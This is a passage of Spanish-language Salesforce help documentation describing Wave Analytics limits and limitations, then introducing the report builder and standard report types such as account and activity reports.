

### **Límites de flujo de datos**



Nota: Wave utiliza la API masiva, que cuenta en sus límites de API masiva de Salesforce. El flujo de datos envía una llamada de API masiva separada para extraer datos de cada objeto de Salesforce. El flujo de datos utiliza un tamaño de lote de 100.000 a 250.000, dependiendo de si el flujo de datos o la API masiva crea partes de los datos. Como resultado, para extraer 1 millón de filas de un objeto, el flujo de datos crea de 4 a 10 lotes.

#### **Límites de la aplicación Sales Wave**

Sales Wave limita la admisión de objetos personalizados a no más de diez objetos personalizados y un flujo de datos por cada organización que implemente la aplicación. Estos límites son de naturaleza contractual, no técnica.

#### **Límites de datos externos**



### **Límites de consultas**



Los siguientes límites se aplican a Developer Edition con capacidad Wave.

### **Límites de Developer Edition**



Nota: Wave está construido sobre la plataforma force.com y está sujeto a los límites de la plataforma force.com. Por ejemplo, el límite de consultas SOQL (20.000 caracteres) controla el número de campos desde los que la transformación sfdcDigest puede extraer datos. Si supera el límite de force.com, se produce un error. Consulte los [límites de la plataforma force.com](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform.htm).

# Limitaciones de Wave Analytics

Wave Analytics es diferente a otras funciones de Salesforce de algunas formas.

# Las versiones no se lanzan en fases

Todos los clientes reciben actualizaciones de Wave Analytics con la misma programación sin que importe la instancia en la que se encuentren. Las actualizaciones principales relacionadas se producen por instancia en una programación en fases.

# Localización

Wave Analytics se ha traducido con las siguientes excepciones.

- **•** Los idiomas de derecha a izquierda no son compatibles, como el árabe y el hebreo.
- **•** Es posible que exista un subconjunto de mensajes de error solo en inglés.
- **•** La aplicación móvil para iOS incluye únicamente versiones en inglés de conjuntos de datos y tableros de ejemplo.

# Internacionalización limitada

Wave Analytics proporciona compatibilidad con la internacionalización con las siguientes limitaciones.

- **•** Debe establecer la configuración regional y el idioma para ver las etiquetas traducidas.
- **•** Los datos contenidos en los conjuntos de datos no están traducidos.
- **•** La clasificación de los datos dentro de los conjuntos de datos puede no funcionar como se espera.
- **•** Cada conjunto de datos puede tener una configuración regional única especificada en los metadatos. Todos los usuarios que vean ese conjunto de datos verán los mismos formatos numéricos, fechas y horas, así como los nombres de dimensiones sin que se aplique su propia configuración regional e idioma.
- **•** La búsqueda en filtros es sensible a mayúsculas y minúsculas y acentos. Por ejemplo, el uso del filtro "Andre" no devuelve "André" en los resultados.
- **•** No se admite las divisas múltiples. Cuando Wave Analytics extrae la divisa predeterminada de su organización, utiliza la divisa para los valores monetarios y no convierte a otra divisa.

# No se admiten funciones de accesibilidad

No se han incorporado funciones de accesibilidad en Wave Analytics.

# No se admite el empaquetado y la API de metadatos

No se admite el uso de la API de metadatos para Wave Analytics. No es posible empaquetar o crear versiones de aplicaciones de Wave Analytics. la migración de datos, objetos y aplicaciones de Wave Analytics de entornos Sandbox a organizaciones de producción requiere un esfuerzo manual. La Plantilla de organización predeterminada (DOT) no es compatible para la duplicación de organizaciones.

# Seguridad a nivel de campos limitada

La seguridad a nivel de campos no está disponible para datos externos que se carguen por medio de archivos. La seguridad a nivel de campos que se implementase en la base de datos original o en un objeto de Salesforce no se guarda cuando se cargan los datos en un conjunto de datos de Wave Analytics. Para obtener más información, consulte la [Guía de implementación de seguridad de Wave Analytics](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf).

# Compatibilidad de la aplicación Sales Wave para objetos y campos de Salesforce

Sales Wave admite todos los datos y los objetos estándar y personalizados de Salesforce. No obstante, cuando crea por primera vez la aplicación, solo incluye de forma predeterminada un conjunto predefinido de objetos y campos.

Sales Wave crea un flujo de datos que expone los campos seleccionados de los siguientes objetos estándar de Salesforce:

- **•** Cuentas
- **•** Usuarios
- **•** Funciones
- **•** Oportunidades
- **•** Productos (partida de oportunidad)
- **•** Tareas
- **•** Eventos

Sales Wave admite campos estándar y personalizados en objetos estándar de Salesforce. Los campos proporcionados se determinan según las respuestas que proporcione cuando cree la aplicación empleando el [asistente de configuración](#page-3628-0) incorporado.

Nota: Sales Wave limita la admisión de objetos personalizados a no más de diez objetos personalizados por cada organización que implemente Sales Wave. Esta limitación es contractual, no técnica.

Para agregar objetos personalizados o campos adicionales no incluidos cuando crea la aplicación por primera vez, tendrá que actualizar el flujo de datos de Sales Wave. Para obtener detalles, consulte [Crear conjuntos de datos con un flujo de datos](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm).

# Compatibilidad de la aplicación Sales Wave con datos que no proceden de Salesforce

Sales Wave no es compatible con fuentes de datos externas [excepto un archivo CSV](#page-3426-0) que contiene datos de cuota a nivel del usuario. La importación de otros datos externos requiere una licencia adicional. Consulte a su representante de Salesforce para obtener más detalles.

Nota: Para incluir datos sobre cuotas en Sales Wave, es necesario que cargue un archivo CSV con los detalles. Para obtener más información, consulte [Actualizar el conjunto de datos Cuota \(Destino\) de la aplicación Sales Wave](#page-3426-0).

# Compatibilidad del menú de acciones para objetos y acciones

La implementación del menú de acciones actual proporciona una compatibilidad limitada para acciones y objetos de Salesforce.

En estos momentos puede crear menús de acciones rápidas de Wave para objetos personalizados, sObject, así como los siguientes objetos estándar de Salesforce:

- **•** Cuenta
- **•** Casos
- **•** Prospecto
- **•** Oportunidad

Las acciones en formatos de página de Contactos, Usuario o Perfil de usuario no son compatibles.

La implementación actual de los menús de acciones admite acciones de Chatter (Publicar, Archivo, Agradecimiento, Vínculo, Consulta y Pregunta), [acciones específicas de objetos](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) y [acciones globales.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) No se admiten acciones de Salesforce1.

Otros objetos y acciones serán compatibles en futuras versiones.

CONSULTE TAMBIÉN

[Consideraciones sobre Cifrado de plataforma](#page-823-0)

# Reportes y tableros

Salesforce ofrece una potente gama de herramientas de creación de reportes que trabajan conjuntamente para ayudarle a comprender y actuar en sus datos.

#### **[Recopilación de datos con reportes](#page-3836-0)**

Los reportes le proporcionan el acceso a los datos acumulados por su organización, permitiéndole tomar decisiones fundamentadas. Puede explorar los datos de su organización en combinaciones casi infinitas, mostrarlos en formatos fáciles de comprende y compartir las perspectivas resultantes con otros a través de tableros.

#### **[Intercambio de perspectivas con tableros](#page-3861-0)**

Los tableros le ayudan a comprender visualmente los cambios en las condiciones de negocio por lo que puede tomar decisiones según los datos en tiempo real que ha recopilado con los reportes. Utilice tableros para ayudar los usuarios a identificar tendencias, determinar cantidades y medir el impacto de sus actividades.

# Reportes y tableros

# **Reportes**

# Obtener información acerca de reportes

Los reportes le proporcionan el acceso a sus datos de Salesforce. Antes de crear, leer y compartir reportes, revise estos aspectos básicos de la creación de reportes.

Cuando se prepare para realizar un reporte acerca de sus datos de Salesforce, tenga en cuenta estas sugerencias:

- **•** Los reportes diseñados correctamente se ejecutan con mayor rapidez.
- **•** Antes de crear su reporte, considere redactar cada una de las preguntas que su reporte debe responder. De este modo, su reporte devolverá seguramente todos los datos que necesite.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**
**•** Los reportes se comparten a través de carpetas. Cualquiera que tenga permiso en la carpeta donde se guarda su reporte tiene también acceso a su reporte. Asegúrese de guardar su reporte en una carpeta apropiada.

Antes de crear su primer reporte, familiarícese con estas funciones y conceptos.

#### **Generador de reportes**

El generador de reportes es una herramienta de arrastrar y soltar visual que utiliza para crear reportes y modificar reportes existentes. El generador de reportes es donde selecciona un tipo de reporte, formato de reporte y los campos que componen su reporte.

Para iniciar el generador de reportes, haga clic en **Nuevo reporte**.

#### **Campos**

Uno o más campos describen cada resultado de reporte. Si imagina su reporte como una tabla de información, cada fila es un resultado y cada columna es un campo.

Por ejemplo, un gestor de recursos humanos crea un reporte acerca de los empleados. Cada resultado es un empleado y cada campo es una información diferente acerca del empleado: nombre, apellidos, puesto de trabajo, fecha de inicio, etc.

Cuando crea o modifica un reporte, elige los campos que desea incluir en su reporte. Para asegurarse de que sus reportes se ejecutan rápidamente, una buena idea es incluir solo los campos que necesita.

#### **Filtros**

Limite los datos que devuelve su reporte utilizando filtros. Los filtros son útiles por varios motivos, como limitar su reporte a datos específicos o garantizar la ejecución rápida de su reporte.

Por ejemplo, supongamos que su reporte devuelve todos los casos en su compañía, pero solo desea ver casos abiertos o asignados a usted. Filtre el reporte en el campo Propietario y el campo Estado.

Agregue filtros en el generador de reportes. En Lightning Experience, puede agregar, modificar o eliminar filtros mientras lee un reporte también.

#### **Tipos de reporte**

El tipo de reporte rige los campos disponibles en su reporte. Por ejemplo, los reportes Archivo y Contenido tienen campos como Id. de archivo, Nombre de archivo y Descargas totales. Los reportes de cuentas tienen campos como Id. de cuenta, Nombre de cuenta y Teléfono.

Lo primero que hace al crear un reporte es elegir un tipo de reporte.

#### **Formato de reportes**

El formato del reporte especifica cómo se establecen los resultados de su reporte. Los posibles formatos son tabular, resumen, matriz o unido. Los reportes unidos no están disponibles Lightning Experience.

# Generar un reporte

Cuando tiene preguntas acerca de sus datos de Salesforce, cree un reporte para obtener las respuestas.

#### 1. [Generación de un reporte nuevo](#page-3638-0)

El generador de reportes es una herramienta de arrastrar y soltar para acceder a sus datos de forma rápida y exhaustiva. Utilícela para configurar nuevos reportes y modificar otros existentes.

#### 2. [Reportes sobre cambios históricos](#page-3715-0)

Además de los reportes estándar de última hora sobre el estado actual de su negocio, puede analizar los cambios diarios y semanales en el objeto oportunidades, casos, pronósticos y objetos personalizados.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### 3. [Informar en datos históricos con instantáneas de creación de reportes](#page-3724-0)

Una instantánea de creación de reportes le permite crear reportes a partir de datos históricos. Los usuarios autorizados pueden guardar los resultados de reportes tabulares o de resumen en los campos de un objeto personalizado y asignar esos campos a sus correspondientes en un objeto de destino. Posteriormente pueden programar cuándo ejecutarán el reporte para cargar campos del objeto personalizado con los datos del reporte. Las instantáneas de creación de reportes le permiten trabajar con datos de reportes de forma similar a la forma en que trabaja con otros registros en Salesforce.

#### 4. [Clasificación de datos rápidamente con depósitos](#page-3737-0)

Los depósitos permiten categorizar registros de reporte, sin crear una fórmula o un campo personalizado. Cuando crea un campo de depósito, define múltiples categorías (depósitos) utilizadas en valores de reportes de grupo.

#### 5. [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

El formato de reporte unido le permite ver diferentes tipos de información en un reporte único. Un reporte unido puede contener datos de varios tipos de reporte estándar y personalizado.

#### 6. [Mostrar datos del reporte gráficamente](#page-3759-0)

Para ayudar los lectores a comprender sus datos de forma rápida y sencilla, muestre los datos en forma de gráfico. Los gráficos aparecen justo por encima de la tabla del reporte. Pueden ayudar los usuarios a tener una idea de los datos antes de hurgar en los detalles. Utilice gráficos de líneas para realizar un seguimiento de los cambios a lo largo del tiempo o un gráfico de barra o circular para comparar valores en un momento dado. Los gráficos pueden aparecer también en componentes de tablero.

#### 7. [Mostrar datos de reporte en tablas](#page-3770-0)

Para ayudar los lectores a buscar datos fácilmente, intente ocultar detalles e intervalos, limitar el número de resultados mostrados y resaltar con colores. También puede mostrar su tabla en un componente de tablero.

8. [Reportes en datos de Salesforce con Excel](#page-3774-0)

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office.Connect for Office incluye un componente de Excel que le permite acceder de forma segura a sus reportes de Salesforce con Microsoft® Excel®. Puede crear los reportes que necesite en Salesforce y después trasladarlos a una hoja de cálculo de Excel y utilizar las fórmulas, gráficos y tablas dinámicas de Excel para personalizar y analizar sus datos.

#### 9. [Actualizar el asistente de reportes](#page-460-0)

Generador de reportes es un potente editor de arrastrar y soltar y es la herramienta estándar para crear y modificar reportes. Si su organización sigue usando el antiguo asistente para reportes, debe actualizar a Generador de reportes.

# <span id="page-3638-0"></span>Generación de un reporte nuevo

El generador de reportes es una herramienta de arrastrar y soltar para acceder a sus datos de forma rápida y exhaustiva. Utilícela para configurar nuevos reportes y modificar otros existentes.

Para personalizar un reporte existente mediante el generador de reportes, haga clic en el nombre de un reporte y, a continuación, en **Personalizar**. Para optimizar el estado real de la pantalla, el generador de reportes utiliza un encabezado de página comprimido. Para ver sus fichas de aplicaciones, cierre el generador o haga clic en el logotipo de Salesforce.

#### 1. [Selección de un tipo de reporte](#page-3639-0)

Un tipo de reporte es un conjunto de reglas que determina qué registros y campos aparecen en un reporte. Puede comenzar con uno de los tipos de reporte estándar disponibles o utilizar un tipo de reporte personalizado proporcionado por su administrador.

#### 2. [Selección de un formato de reporte](#page-3698-0)

Un reporte puede utilizar el formato tabular, de resumen, matricial o unido. Seleccione un formato lo suficientemente complejo para captar los datos que desea mostrar, pero lo suficientemente sencillo para comunicarlo de forma efectiva.

3. [Creación de un reporte](#page-3700-0)

Cree un reporte para obtener una vista actualizada al minuto de un aspecto de su compañía, como el estado de clientes, oportunidades, casos de asistencia y mucho más.

#### 4. [Creación de un reporte personalizado](#page-3701-0)

Puede personalizar reportes estándar o puede crear reportes personalizados desde cero para ajustarse a las necesidades exactas de su organización.

#### 5. [Crear un reporte personalizado en el modo de accesibilidad](#page-3701-1)

6. [Agrupación de datos de reporte](#page-3703-0)

Agrupe los datos columnas o filas en reportes de resumen, matriciales y unidos para mostrar informaciones significativas. Por ejemplo, las oportunidades de grupo por Fecha cerrada para ver oportunidades cerradas o casos de grupo por producto para ver el número de casos para cada producto. Puede tener agrupaciones dentro de agrupaciones.

7. [Cómo trabajar mientras se carga la vista previa de su reporte](#page-3704-0)

En la mayoría de las acciones puede continuar trabajando en su reporte mientras se carga la vista previa. Por ejemplo, si edita un reporte puede arrastrar varios campos en el reporte y crear un grupo mientras se cargan esas columnas.

8. [Personalización de reportes](#page-3705-0)

Generador de reportes es un editor visual de reportes. La pantalla del generador de reportes le permite trabajar con filtros y campos de reporte y le muestra una vista previa de su reporte con solo algunos datos.

9. [Campos de reporte](#page-3707-0)

El panel Campos muestra campos del tipo de reporte seleccionado, ordenados por carpetas. También enumera las fórmulas de resumen personalizadas, que puede crear, modificar y eliminar.

10. [Resumir sus datos del reporte](#page-3708-0)

Un campo de resumen contiene valores numéricos de los cuales desea saber la suma, la media o el superior o inferior. Los campos de resumen aparecen en todos los niveles de agrupación. En reportes de resumen y matriciales, también aparecen al nivel total absoluto.

#### 11. [Subtotalización de los resultados de reportes](#page-3709-0)

La subtotalización de sus reportes le ofrece una herramienta para analizar tendencias de los datos. Puede agrupar conjuntos de información, ordenar las agrupaciones y comparar subtotales de cada conjunto frente al total general. En los reportes de resumen y unidos, también puede realizar subtotales por múltiples campos para obtener conjuntos de información en cascada.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

#### 12. [Total inteligente en reportes](#page-3709-1)

Por totalización "inteligente" se entiende aquella en las que los datos duplicados sólo se cuentan una vez en todo subtotal o total. Salesforce utiliza una totalización "inteligente" cuando ejecuta reportes que incluyen datos duplicados en cualquiera de las columnas de suma o media.

#### 13. [Trabajar con fórmulas en reportes](#page-3710-0)

Las fórmulas permiten crear resúmenes personalizados basados en los valores calculados utilizando datos de reportes. Estas fórmulas se pueden utilizar como columnas en su reporte.

14. [Guardar su reporte](#page-3715-1)

Haga clic en **Guardar** para actualizar un reporte existente con cambios recientes o **Guardar como** para duplicar el reporte original sin cambiarlo. En Lightning Experience, haga clic en **Duplicar** para duplicar el reporte.

#### CONSULTE TAMBIÉN

[Cómo trabajar mientras se carga la vista previa de su reporte](#page-3704-0)

- [Creación de un reporte](#page-3700-0)
- [Creación de un reporte](#page-3700-0)
- [Campos de reporte](#page-3707-0)
- [Selección de un tipo de reporte](#page-3639-0)
- [Personalización de reportes](#page-3705-0)
- [Selección de un formato de reporte](#page-3698-0)
- <span id="page-3639-0"></span>[Creación de un reporte personalizado](#page-3701-0)
- [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

# Selección de un tipo de reporte

Un tipo de reporte es un conjunto de reglas que determina qué registros y campos aparecen en un reporte. Puede comenzar con uno de los tipos de reporte estándar disponibles o utilizar un tipo de reporte personalizado proporcionado por su administrador.

La selección del tipo de reporte adecuado es uno de los pasos más importantes en la creación de un reporte.

- **1.** En la ficha Reportes, haga clic en **Reporte nuevo**.
- **2.** Seleccione el tipo de reporte y luego haga clic en **Crear**.



Nota: No puede cambiar el tipo de reporte después de crear el reporte.

Para obtener más información, revise la información acerca de tipos de reporte estándar y personalizados.

#### [Tipos de reporte estándar](#page-3640-0)

Salesforce proporciona un amplio conjunto de tipos de reportes estándar que puede adaptar a sus requisitos exclusivos. Raras veces podría necesitar crear un nuevo reporte de marca.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

#### [Tipos de reportes personalizados diseñados previamente](#page-3671-0)

Algunas funciones de Salesforce incluyen tipos de reportes personalizados diseñados previamente para que no tenga que crear un reporte.

### CONSULTE TAMBIÉN

[Configuración de un tipo de reporte personalizado](#page-451-0) [¿Por qué el reporte no me devuelve los datos esperados?](#page-3830-0)

#### <span id="page-3640-0"></span>Tipos de reporte estándar

Salesforce proporciona un amplio conjunto de tipos de reportes estándar que puede adaptar a sus requisitos exclusivos. Raras veces podría necesitar crear un nuevo reporte de marca.

Sugerencia: Puede que no vea algunas de estas carpetas si su administrador ha personalizado la visibilidad de las carpetas de la ficha Reportes.

Si no encuentra un reporte para personalizarlo según sus necesidades propias, puede crear un nuevo reporte personalizado para acceder justo a la información correcta.

#### 1. [Reportes de cuentas y contactos](#page-3641-0)

Utilice reportes de cuenta y de contacto para obtener información acerca de cuentas activas, nuevas o desatendidas, así como cuentas por propietario o socio. Los dos reportes de contacto estándar permiten crear una lista de correo de contactos o realizar un seguimiento de oportunidades por función de contacto.

#### 2. [Reportes de actividades](#page-3642-0)

Los reportes de actividades son útiles para recopilar información acerca de las actividades abiertas, las actividades completadas, eventos para varios usuarios o solicitudes de aprobación pendientes de las que es aprobador delegado.

#### 3. [Reportes administrativos](#page-3644-0)

Los reportes administrativos le ayudan a analizar sus usuarios, documentos y solicitudes de aprobación pendientes de Salesforce. Puede crear un reporte de los usuarios de Salesforce activos y ver quién ha estado iniciando sesión.

#### 4. [Reportes de campañas](#page-3646-0)

Utilice reportes de campaña para analizar sus esfuerzos de marketing. Puede realizar reportes sobre el desempeño de las inversiones de sus campañas, realizar un seguimiento de las personas a las que dirigió sus campañas y las que respondieron o analizar las oportunidades que surgieron de sus campañas.

5. [Reportes de contenido y archivo](#page-3647-0)

Ejecute reportes de contenido y archivo para analizar la forma en que los usuarios usan los archivos y Salesforce CRM Content.

6. [Reportes de pronósticos](#page-3651-0)

Los reportes de pronósticos le proporcionan información acerca de sus datos de pronósticos personalizables.

#### 7. [Reportes de prospectos](#page-3652-0)

Utilice reportes de prospectos para mostrar información acerca del origen y el estado de los prospectos, cuánto se tarda en responder a los prospectos, los prospectos desatendidos y los campos del historial de los prospectos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes" Para crear, modificar y

eliminar reportes:

**•** "Crear y personalizar reportes"

Y

#### 8. [Reportes de oportunidades](#page-3653-0)

Los reportes de oportunidades proporcionan información sobre oportunidades, incluyendo propietarios, cuentas, etapas, cantidades, etcétera. La configuración predeterminada le muestra la información utilizada más frecuentemente de cada objeto, pero puede personalizar un reporte para ver otra información, como el origen de campaña principal, categoría de pronóstico y presupuesto sincronizado.

#### 9. [Reportes de productos y activos](#page-3669-0)

Utilice reportes de productos y activos para ver información acerca de los productos que los usuarios han instalado actualmente. Conozca qué activos tienen sus clientes, indique los casos archivados para un activo en particular o identifique activos que no están asociados con un producto.

#### 10. [Reportes de autoservicio](#page-3670-0)

Los reportes de autoservicio le ayudan a analizar la efectividad de su portal de autoservicio. Averigue cómo se están visualizando muchos casos, cuantos clientes han iniciado sesión o qué piensan los clientes de las soluciones que ofrece.

#### 11. [Creación de reportes sobre actividad de soporte](#page-3670-1)

Utilice los reportes de soporte para realizar un seguimiento del número de casos creados, de los comentarios de los casos, de los emails de los casos, de los propietarios de los casos, de las funciones de contacto de casos, de casos con soluciones, del tiempo transcurrido desde la última modificación del estado o el propietario del caso y del historial de los casos.

# CONSULTE TAMBIÉN

<span id="page-3641-0"></span>[Buscar un reporte](#page-3792-0) [La página de ejecución de reportes](#page-3833-0) [Creación de un reporte personalizado](#page-3701-0) [Los reportes le ofrecen acceso a sus datos](#page-3836-0)

### **Reportes de cuentas y contactos**

Utilice reportes de cuenta y de contacto para obtener información acerca de cuentas activas, nuevas o desatendidas, así como cuentas por propietario o socio. Los dos reportes de contacto estándar permiten crear una lista de correo de contactos o realizar un seguimiento de oportunidades por función de contacto.

### **Reporte estándar: Historial de campos**

Si su organización realiza seguimiento del historial de campos sobre cuentas o contactos, puede elaborar reportes con el historial de cuentas o el historial de contactos.

#### **Reporte estándar: Cuentas personales**

Si la organización utiliza cuentas personales, los campos específicos de las cuentas personales estarán disponibles e irán precedidos de Cuenta personal: en reportes de cuentas. Además, puede incluir el campo Es cuenta personal en los reportes de cuentas y contactos. Su administrador ha podido asignar una etiqueta diferente a Cuenta personal.

#### **Combinación masiva de correo**

También puede crear un reporte de la información de contactos, exportar los datos a Microsoft® Excel® y, a continuación, crear una combinación de correo masivo mediante Microsoft® Word® .

#### **Última actividad**

La fecha de la última actividad en reportes y listas relacionadas de actividades representa la última vez que alguien en su organización actuó en una cuenta o un contacto. Esta fecha es la fecha y la hora del evento más reciente o la fecha de vencimiento de la tarea relacionada cerrada más recientemente.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

#### **Vista Filtro para reportes de cuentas**

El filtro Vista estándar para los reportes de cuentas permite limitar los datos de la cuenta mediante las siguientes opciones. Estas opciones varían en función de la edición que tenga la organización y de la configuración.

- **•** Mis cuentas: Muestra cuentas que posee.
- **•** Cuentas de Mis equipos de cuentas: Muestra cuentas donde está en el equipo de cuentas.
- **•** Mis equipos de cuentas y mis cuentas: Muestra cuentas que posee y aquellas donde está en el equipo de cuentas.
- **•** Las cuentas de mi equipo: Muestra sus cuentas y las cuentas que poseen todos sus subordinados en la jerarquía de funciones.
- **•** Mis territorios: En organizaciones con gestión de territorios, esta opción muestra cuentas que pertenecen a los territorios que tiene asignados.
- **•** Cuentas de mi equipo de territorio: En organizaciones con gestión de territorios, esta opción muestra cuentas que pertenecen a sus territorios y a los descendientes de sus territorios.
- **•** El equipo de cuentas de mi equipo y sus cuentas propias: Para usuarios que crean reportes para usted en la jerarquía de funciones, muestra cuentas que poseen y quienes están en el equipo de cuentas.
- **•** Todas las cuentas visibles: Muestra todas las cuentas que puede ver, tal y como las determina el modelo de colaboración.
- **•** Territorios: En organizaciones que utilizan la gestión de territorios, el filtro adicional Territorios se puede definir como Todos, Territorios múltiples o Territorio que falta. En los tipos de reportes personalizados, cuando use el filtro Territorios que incluye territorios, Territorios múltiples o Territorio que falta no aparecerán en los resultados del reporte.
- **•** Portal de clientes: Si su organización utiliza el Portal de clientes de Salesforce, agregue el campo Cuenta de portal de clientes a sus reportes de cuentas para ver qué cuentas tienen los contactos habilitados para su uso en el portal.

#### <span id="page-3642-0"></span>CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

#### **Reportes de actividades**

Los reportes de actividades son útiles para recopilar información acerca de las actividades abiertas, las actividades completadas, eventos para varios usuarios o solicitudes de aprobación pendientes de las que es aprobador delegado.

Los reportes de actividad estándar permiten seleccionar el intervalo de fechas y el estado de las actividades que desea incluir. Los reportes de actividad estándar enumeran las tareas y las citas para un intervalo de fechas seleccionadas o eventos con todos los invitados.

